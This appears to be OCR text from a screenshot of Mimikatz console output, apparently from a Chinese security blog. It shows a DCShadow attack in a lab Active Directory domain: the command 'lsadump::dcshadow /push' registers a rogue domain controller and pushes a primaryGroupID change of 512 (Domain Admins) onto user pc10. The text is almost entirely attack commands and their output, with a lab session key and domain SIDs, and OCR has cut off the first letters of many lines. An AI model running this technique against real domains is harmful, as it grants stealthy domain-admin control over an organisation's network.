 mimikatz 2.2.0 x64 (oe.eo)
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
imikatz # lsadump::dcshadow /push
* Domain Info **
omain: DC=try,DC=com
onfiguration: CN=Configuration,DC=try,DC=com
chema: CN=Schema,CN=Configuration,DC=try,DC=com
sServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Config
omainControllerFunctionality: 7 ( WIN2016 )
ighestCommittedUSN: 102450
* Server Info **
erver: DC.try.com
InstanceId : {536d4130-c71e-4867-8d11-bf37fdbdd472}
InvocationId: {536d4130-c71e-4867-8d11-bf37fdbdd472}
ake Server (not already registered): WIN10.try.com
* Performing Registration **
* Performing Push **
yncing DC=try,DC=com
ync Done
* Performing Unregistration **
imikatz #
mimikatz 2.2.0 x64 (oe.eo)
#0: primarygroupid
** Objects **
#0: CN=pc10,CN=Users,DC=try,DC=com
primarygroupid (1.2.840.113556.1.4.98-90062 rev 1):
512
(00020000)
** Starting server **
> BindString[0]: ncacn_ip_tcp:WIN10[49588]
> RPC bind registered
> RPC Server is waiting!
== Press Control+C to stop ==
cMaxObjects : 1000
cMaxBytes : 0x00a00000
ulExtendedOp: 0
pNC->Guid: {bda08a8e-4329-4dd7-b0d0-34f58f15b392}
pNC->Sid : S-1-5-21-701066742-3124133319-4206094725
pNC->Name: DC=try,DC=com
SessionKey: 8fa7396d83c6996e6fb33a6602fa0b4e55b0acabc94dca0ea522ab5fb13f87c0
1 object(s) pushed
> RPC bind unregistered
> stopping RPC server
> RPC server stopped
mimikatz #
公众号 · T3Ysec